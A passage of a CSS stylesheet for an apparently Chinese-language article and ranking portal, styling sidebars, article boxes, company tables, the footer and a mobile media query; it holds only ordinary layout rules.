    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    background-color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    border-bottom: 1px solid #e6e6e6;
    padding: 10px;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    margin-top: 3px;
    float: left;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    border-radius: 3px;
    background: #FF5100;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    overflow: hidden;
    line-height: 1.5;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .tui-box {
    margin-top: 10px;
    position: relative;
    background: #fff;
    border-radius: 10px;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #e6e6e6;
}

.content-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.content-right .tui-box .tui-li img {
    border-radius: 5px;
    width: 136px;
    height: 136px;
}

.content-right .tui-box .tui-li h3 {
    margin-left: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg {
    padding-top: 20px;
}

.article-bg .article-box {
    border-bottom: 1px solid #E1E4F3;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px 0;
    line-height: 1.3;
    color: #4e4e4e;
    font-weight: bold;
}

.article-box .qian {
    display: inline-block;
    border-radius: 5px;
    font-weight: 400;
    color: #FC6308;
    border: 1px solid #FC6308;
    padding: 4px 12px;
    margin-right: 10px !important;
    font-size: 14px;
}

.article-box .qian:hover {
    color: #c31a46;
    background-color: #effacd;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0 10px 10px;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
}

.article-h3 {
    font-size: 18px;
    padding: 10px;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 .left {
    width: 10px;
    height: 20px;
    display: inline-block;
    vertical-align: top;
    border-left: 4px solid #FC5B0B;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #1E222D;
    padding: 10px 0;
}

.footer .youlian-box {
    border-bottom: 1px solid #768b9c;
    padding: 18px 0;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .footer-title {
    border-left: 4px solid #768b9c;
    padding-left: 5px;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #768b9c;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 10px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 250px;
}

.footer .youlian-box .youlian-right p {
    color: #768b9c;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 10px;
    color: #768b9c;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
}

.footer .about-address a {
    font-size: 18px;
    flex: 1;
    display: inline-block;
    color: #b2b240;
    background: #2a0505;
    border-radius: 15px;
    border: 1px solid #60870e;
    padding: 5px 10px;
    margin-right: 30px;
    text-align: center;
    font-weight: lighter;
}

.footer .footer-bottom {
    width: 100%;
    margin: 10px auto;
    background: #2b3348;
    border-top: 1px dotted #ebbd15;
}

.footer .footer-bottom .wrap-bottom {
    width: 800px;
    margin: 0 auto;
    padding: 15px;
    color: #768b9c;
}

.footer .wrap-bottom p {
    color: #c6c68e;
    font-size: 16px;
    line-height: 1.5;
    text-align: center;
}

.footer .wrap-bottom a {
    color: #c6c68e;
    font-size: 16px;
    line-height: 1.5;
    text-align: center;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .header .nav ul li.active a {
        color: #333;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .big-box .big-afff .aff-box {
        padding: 0 2%;
        width: 96%;
    }

    .tese-box li {
        width: 90%;
        padding: 10px;
        box-shadow: 0 3px 6px 0 #ccc;
    }

    .footer .youlian-box .youlian-left {
        margin-top: 20px;
    }

    .wenz-box .wenz-left {
        margin-right: 10px;
    }

    .wenz-box .wenz-right {
        width: 75%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-top: 20px;
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
